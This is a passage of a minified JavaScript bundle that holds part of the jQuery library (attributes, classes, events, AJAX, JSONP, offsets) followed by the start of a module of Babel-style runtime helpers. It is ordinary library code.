e=re.fx&&re.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=z.createElement("input"),t=z.createElement("select"),n=t.appendChild(z.createElement("option"));e.type="checkbox",te.checkOn=""!==e.value,te.optSelected=n.selected,t.disabled=!0,te.optDisabled=!n.disabled,(e=z.createElement("input")).value="t",e.type="radio",te.radioValue="t"===e.value}();var st,ot=re.expr.attrHandle;re.fn.extend({attr:function(e,t){return Se(this,re.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){re.removeAttr(this,e)}))}}),re.extend({attr:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?re.prop(e,t,n):(1===a&&re.isXMLDoc(e)||(t=t.toLowerCase(),i=re.attrHooks[t]||(re.expr.match.bool.test(t)?st:void 0)),void 0!==n?null===n?void re.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=re.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!te.radioValue&&"radio"===t&&re.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,a=t&&t.match(we);if(a&&1===e.nodeType)for(;n=a[i++];)r=re.propFix[n]||n,re.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),st={set:function(e,t,n){return!1===t?re.removeAttr(e,n):e.setAttribute(n,n),n}},re.each(re.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=ot[t]||re.find.attr;ot[t]=function(e,t,r){var i,a;return r||(a=ot[t],ot[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,ot[t]=a),i}}));var ct=/^(?:input|select|textarea|button)$/i,ut=/^(?:a|area)$/i;re.fn.extend({prop:function(e,t){return Se(this,re.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[re.propFix[e]||e]}))}}),re.extend({prop:function(e,t,n){var r,i,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&re.isXMLDoc(e)||(t=re.propFix[t]||t,i=re.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=re.find.attr(e,"tabindex");return t?parseInt(t,10):ct.test(e.nodeName)||ut.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),te.optSelected||(re.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),re.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){re.propFix[this.toLowerCase()]=this}));var lt=/[\t\r\n\f]/g;re.fn.extend({addClass:function(e){var t,n,r,i,a,s,o,c=0;if(re.isFunction(e))return this.each((function(t){re(this).addClass(e.call(this,t,q(this)))}));if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[c++];)if(i=q(n),r=1===n.nodeType&&(" "+i+" ").replace(lt," ")){for(s=0;a=t[s++];)r.indexOf(" "+a+" ")<0&&(r+=a+" ");i!==(o=re.trim(r))&&n.setAttribute("class",o)}return this},removeClass:function(e){var t,n,r,i,a,s,o,c=0;if(re.isFunction(e))return this.each((function(t){re(this).removeClass(e.call(this,t,q(this)))}));if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(we)||[];n=this[c++];)if(i=q(n),r=1===n.nodeType&&(" "+i+" ").replace(lt," ")){for(s=0;a=t[s++];)for(;r.indexOf(" "+a+" ")>-1;)r=r.replace(" "+a+" "," ");i!==(o=re.trim(r))&&n.setAttribute("class",o)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):re.isFunction(e)?this.each((function(n){re(this).toggleClass(e.call(this,n,q(this),t),t)})):this.each((function(){var t,r,i,a;if("string"===n)for(r=0,i=re(this),a=e.match(we)||[];t=a[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=q(this))&&_e.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":_e.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+q(n)+" ").replace(lt," ").indexOf(t)>-1)return!0;return!1}});var ft=/\r/g,ht=/[\x20\t\r\n\f]+/g;re.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=re.isFunction(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,re(this).val()):e)?i="":"number"==typeof i?i+="":re.isArray(i)&&(i=re.map(i,(function(e){return null==e?"":e+""}))),(t=re.valHooks[this.type]||re.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=re.valHooks[i.type]||re.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ft,""):null==n?"":n:void 0}}),re.extend({valHooks:{option:{get:function(e){var t=re.find.attr(e,"value");return null!=t?t:re.trim(re.text(e)).replace(ht," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,a="select-one"===e.type||i<0,s=a?null:[],o=a?i+1:r.length,c=i<0?o:a?i:0;c<o;c++)if(((n=r[c]).selected||c===i)&&(te.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!re.nodeName(n.parentNode,"optgroup"))){if(t=re(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,a=re.makeArray(t),s=i.length;s--;)((r=i[s]).selected=re.inArray(re.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),re.each(["radio","checkbox"],(function(){re.valHooks[this]={set:function(e,t){if(re.isArray(t))return e.checked=re.inArray(re(e).val(),t)>-1}},te.checkOn||(re.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var dt=/^(?:focusinfocus|focusoutblur)$/;re.extend(re.event,{trigger:function(e,t,r,i){var a,s,o,c,u,l,f,h=[r||z],d=ee.call(e,"type")?e.type:e,p=ee.call(e,"namespace")?e.namespace.split("."):[];if(s=o=r=r||z,3!==r.nodeType&&8!==r.nodeType&&!dt.test(d+re.event.triggered)&&(d.indexOf(".")>-1&&(p=d.split("."),d=p.shift(),p.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[re.expando]?e:new re.Event(d,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:re.makeArray(t,[e]),f=re.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!re.isWindow(r)){for(c=f.delegateType||d,dt.test(c+d)||(s=s.parentNode);s;s=s.parentNode)h.push(s),o=s;o===(r.ownerDocument||z)&&h.push(o.defaultView||o.parentWindow||n)}for(a=0;(s=h[a++])&&!e.isPropagationStopped();)e.type=a>1?c:f.bindType||d,(l=(_e.get(s,"events")||{})[e.type]&&_e.get(s,"handle"))&&l.apply(s,t),(l=u&&s[u])&&l.apply&&Re(s)&&(e.result=l.apply(s,t),!1===e.result&&e.preventDefault());return e.type=d,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!Re(r)||u&&re.isFunction(r[d])&&!re.isWindow(r)&&((o=r[u])&&(r[u]=null),re.event.triggered=d,r[d](),re.event.triggered=void 0,o&&(r[u]=o)),e.result}},simulate:function(e,t,n){var r=re.extend(new re.Event,n,{type:e,isSimulated:!0});re.event.trigger(r,null,t)}}),re.fn.extend({trigger:function(e,t){return this.each((function(){re.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return re.event.trigger(e,t,n,!0)}}),re.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){re.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),re.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),te.focusin="onfocusin"in n,te.focusin||re.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){re.event.simulate(t,e.target,re.event.fix(e))};re.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=_e.access(r,t);i||r.addEventListener(e,n,!0),_e.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=_e.access(r,t)-1;i?_e.access(r,t,i):(r.removeEventListener(e,n,!0),_e.remove(r,t))}}}));var pt=n.location,mt=re.now(),gt=/\?/;re.parseJSON=function(e){return JSON.parse(e+"")},re.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||re.error("Invalid XML: "+e),t};var vt=/#.*$/,yt=/([?&])_=[^&]*/,bt=/^(.*?):[ \t]*([^\r\n]*)$/gm,wt=/^(?:GET|HEAD)$/,St=/^\/\//,Rt={},_t={},Pt="*/".concat("*"),xt=z.createElement("a");xt.href=pt.href,re.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(pt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":re.parseJSON,"text xml":re.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?U(U(e,re.ajaxSettings),t):U(re.ajaxSettings,e)},ajaxPrefilter:W(Rt),ajaxTransport:W(_t),ajax:function(e,t){function r(e,t,r,o){var u,f,y,b,S,_=t;2!==w&&(w=2,c&&n.clearTimeout(c),i=void 0,s=o||"",R.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(b=function(e,t,n){for(var r,i,a,s,o=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in o)if(o[i]&&o[i].test(r)){c.unshift(i);break}if(c[0]in n)a=c[0];else{for(i in n){if(!c[0]||e.converters[i+" "+c[0]]){a=i;break}s||(s=i)}a=a||s}if(a)return a!==c[0]&&c.unshift(a),n[a]}(h,R,r)),b=function(e,t,n,r){var i,a,s,o,c,u={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(a=l.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!c&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=a,a=l.shift())if("*"===a)a=c;else if("*"!==c&&c!==a){if(!(s=u[c+" "+a]||u["* "+a]))for(i in u)if((o=i.split(" "))[1]===a&&(s=u[c+" "+o[0]]||u["* "+o[0]])){!0===s?s=u[i]:!0!==u[i]&&(a=o[0],l.unshift(o[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+c+" to "+a}}}return{state:"success",data:t}}(h,b,R,u),u?(h.ifModified&&((S=R.getResponseHeader("Last-Modified"))&&(re.lastModified[a]=S),(S=R.getResponseHeader("etag"))&&(re.etag[a]=S)),204===e||"HEAD"===h.type?_="nocontent":304===e?_="notmodified":(_=b.state,f=b.data,u=!(y=b.error))):(y=_,!e&&_||(_="error",e<0&&(e=0))),R.status=e,R.statusText=(t||_)+"",u?m.resolveWith(d,[f,_,R]):m.rejectWith(d,[R,_,y]),R.statusCode(v),v=void 0,l&&p.trigger(u?"ajaxSuccess":"ajaxError",[R,h,u?f:y]),g.fireWith(d,[R,_]),l&&(p.trigger("ajaxComplete",[R,h]),--re.active||re.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,a,s,o,c,u,l,f,h=re.ajaxSetup({},t),d=h.context||h,p=h.context&&(d.nodeType||d.jquery)?re(d):re.event,m=re.Deferred(),g=re.Callbacks("once memory"),v=h.statusCode||{},y={},b={},w=0,S="canceled",R={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!o)for(o={};t=bt.exec(s);)o[t[1].toLowerCase()]=t[2];t=o[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return w||(e=b[n]=b[n]||e,y[e]=t),this},overrideMimeType:function(e){return w||(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(w<2)for(t in e)v[t]=[v[t],e[t]];else R.always(e[R.status]);return this},abort:function(e){var t=e||S;return i&&i.abort(t),r(0,t),this}};if(m.promise(R).complete=g.add,R.success=R.done,R.error=R.fail,h.url=((e||h.url||pt.href)+"").replace(vt,"").replace(St,pt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=re.trim(h.dataType||"*").toLowerCase().match(we)||[""],null==h.crossDomain){u=z.createElement("a");try{u.href=h.url,u.href=u.href,h.crossDomain=xt.protocol+"//"+xt.host!=u.protocol+"//"+u.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=re.param(h.data,h.traditional)),B(Rt,h,t,R),2===w)return R;for(f in(l=re.event&&h.global)&&0==re.active++&&re.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!wt.test(h.type),a=h.url,h.hasContent||(h.data&&(a=h.url+=(gt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=yt.test(a)?a.replace(yt,"$1_="+mt++):a+(gt.test(a)?"&":"?")+"_="+mt++)),h.ifModified&&(re.lastModified[a]&&R.setRequestHeader("If-Modified-Since",re.lastModified[a]),re.etag[a]&&R.setRequestHeader("If-None-Match",re.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&R.setRequestHeader("Content-Type",h.contentType),R.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Pt+"; q=0.01":""):h.accepts["*"]),h.headers)R.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(d,R,h)||2===w))return R.abort();for(f in S="abort",{success:1,error:1,complete:1})R[f](h[f]);if(i=B(_t,h,t,R)){if(R.readyState=1,l&&p.trigger("ajaxSend",[R,h]),2===w)return R;h.async&&h.timeout>0&&(c=n.setTimeout((function(){R.abort("timeout")}),h.timeout));try{w=1,i.send(y,r)}catch(e){if(!(w<2))throw e;r(-1,e)}}else r(-1,"No Transport");return R},getJSON:function(e,t,n){return re.get(e,t,n,"json")},getScript:function(e,t){return re.get(e,void 0,t,"script")}}),re.each(["get","post"],(function(e,t){re[t]=function(e,n,r,i){return re.isFunction(n)&&(i=i||r,r=n,n=void 0),re.ajax(re.extend({url:e,type:t,dataType:i,data:n,success:r},re.isPlainObject(e)&&e))}})),re._evalUrl=function(e){return re.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},re.fn.extend({wrapAll:function(e){var t;return re.isFunction(e)?this.each((function(t){re(this).wrapAll(e.call(this,t))})):(this[0]&&(t=re(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this)},wrapInner:function(e){return re.isFunction(e)?this.each((function(t){re(this).wrapInner(e.call(this,t))})):this.each((function(){var t=re(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=re.isFunction(e);return this.each((function(n){re(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){re.nodeName(this,"body")||re(this).replaceWith(this.childNodes)})).end()}}),re.expr.filters.hidden=function(e){return!re.expr.filters.visible(e)},re.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var jt=/%20/g,Ot=/\[\]$/,It=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;re.param=function(e,t){var n,r=[],i=function(e,t){t=re.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=re.ajaxSettings&&re.ajaxSettings.traditional),re.isArray(e)||e.jquery&&!re.isPlainObject(e))re.each(e,(function(){i(this.name,this.value)}));else for(n in e)Q(n,e[n],t,i);return r.join("&").replace(jt,"+")},re.fn.extend({serialize:function(){return re.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=re.prop(this,"elements");return e?re.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!re(this).is(":disabled")&&Et.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!Fe.test(e))})).map((function(e,t){var n=re(this).val();return null==n?null:re.isArray(n)?re.map(n,(function(e){return{name:t.name,value:e.replace(It,"\r\n")}})):{name:t.name,value:n.replace(It,"\r\n")}})).get()}}),re.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Ft={0:200,1223:204},Ct=re.ajaxSettings.xhr();te.cors=!!Ct&&"withCredentials"in Ct,te.ajax=Ct=!!Ct,re.ajaxTransport((function(e){var t,r;if(te.cors||Ct&&!e.crossDomain)return{send:function(i,a){var s,o=e.xhr();if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)o[s]=e.xhrFields[s];for(s in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)o.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=o.onload=o.onerror=o.onabort=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?a(0,"error"):a(o.status,o.statusText):a(Ft[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=t(),r=o.onerror=t("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),re.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return re.globalEval(e),e}}}),re.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),re.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain)return{send:function(r,i){t=re("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),z.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Tt=[],kt=/(=)\?(?=&|$)|\?\?/;re.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Tt.pop()||re.expando+"_"+mt++;return this[e]=!0,e}}),re.ajaxPrefilter("json jsonp",(function(e,t,r){var i,a,s,o=!1!==e.jsonp&&(kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&kt.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=re.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(kt,"$1"+i):!1!==e.jsonp&&(e.url+=(gt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||re.error(i+" was not called"),s[0]},e.dataTypes[0]="json",a=n[i],n[i]=function(){s=arguments},r.always((function(){void 0===a?re(n).removeProp(i):n[i]=a,e[i]&&(e.jsonpCallback=t.jsonpCallback,Tt.push(i)),s&&re.isFunction(a)&&a(s[0]),s=a=void 0})),"script"})),re.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||z;var r=he.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=p([e],t,i),i&&i.length&&re(i).remove(),re.merge([],r.childNodes))};var At=re.fn.load;re.fn.load=function(e,t,n){if("string"!=typeof e&&At)return At.apply(this,arguments);var r,i,a,s=this,o=e.indexOf(" ");return o>-1&&(r=re.trim(e.slice(o)),e=e.slice(0,o)),re.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&re.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done((function(e){a=arguments,s.html(r?re("<div>").append(re.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,a||[e.responseText,t,e])}))}),this},re.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){re.fn[t]=function(e){return this.on(t,e)}})),re.expr.filters.animated=function(e){return re.grep(re.timers,(function(t){return e===t.elem})).length},re.offset={setOffset:function(e,t,n){var r,i,a,s,o,c,u=re.css(e,"position"),l=re(e),f={};"static"===u&&(e.style.position="relative"),o=l.offset(),a=re.css(e,"top"),c=re.css(e,"left"),("absolute"===u||"fixed"===u)&&(a+c).indexOf("auto")>-1?(s=(r=l.position()).top,i=r.left):(s=parseFloat(a)||0,i=parseFloat(c)||0),re.isFunction(t)&&(t=t.call(e,n,re.extend({},o))),null!=t.top&&(f.top=t.top-o.top+s),null!=t.left&&(f.left=t.left-o.left+i),"using"in t?t.using.call(e,f):l.css(f)}},re.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){re.offset.setOffset(this,e,t)}));var t,n,r=this[0],i={top:0,left:0},a=r&&r.ownerDocument;return a?(t=a.documentElement,re.contains(t,r)?(i=r.getBoundingClientRect(),n=$(a),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i):void 0},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===re.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),re.nodeName(e[0],"html")||(r=e.offset()),r.top+=re.css(e[0],"borderTopWidth",!0),r.left+=re.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-re.css(n,"marginTop",!0),left:t.left-r.left-re.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===re.css(e,"position");)e=e.offsetParent;return e||Xe}))}}),re.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;re.fn[e]=function(r){return Se(this,(function(e,r,i){var a=$(e);return void 0===i?a?a[t]:e[r]:void(a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[r]=i)}),e,r,arguments.length)}})),re.each(["top","left"],(function(e,t){re.cssHooks[t]=N(te.pixelPosition,(function(e,n){if(n)return n=I(e,t),ze.test(n)?re(e).position()[t]+"px":n}))})),re.each({Height:"height",Width:"width"},(function(e,t){re.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){re.fn[r]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return Se(this,(function(t,n,r){var i;return re.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?re.css(t,n,s):re.style(t,n,r,s)}),t,a?r:void 0,a,null)}}))})),re.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),re.fn.andSelf=re.fn.addBack,void 0===(r=function(){return re}.apply(t,[]))||(e.exports=r);var Dt=n.jQuery,Lt=n.$;return re.noConflict=function(e){return n.$===re&&(n.$=Lt),e&&n.jQuery===re&&(n.jQuery=Dt),re},i||(n.jQuery=n.$=re),re}))},function(e,t,n){e.exports=function(){"use strict";function e(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)),r}function t(t){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?e(Object(r),!0).forEach((function(e){s(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):e(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,y(r.key),r)}}function a(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t,n){return(t=y(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&l(e,t)}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t){if(null==e)return{};var n,r=function(e,t){if(null==e)return{};for(var n,r={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=u(e);if(n=t?(n=u(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this,n&&("object"==typeof n||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return h(r)}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,a,s,o=[],c=!0,u=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=a.call(n)).done)&&(o.push(r.value),o.length!==t);c=!0);}catch(e){u=!0,i=e}finally{try{if(!c&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(u)throw i}}return o}}(e,t)||g(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return v(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||g(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e,t){var n;if(e)return"string"==typeof e?v(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function y(e){return e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return String(e);if("object"!=typeof(n=n.call(e,"string")))return 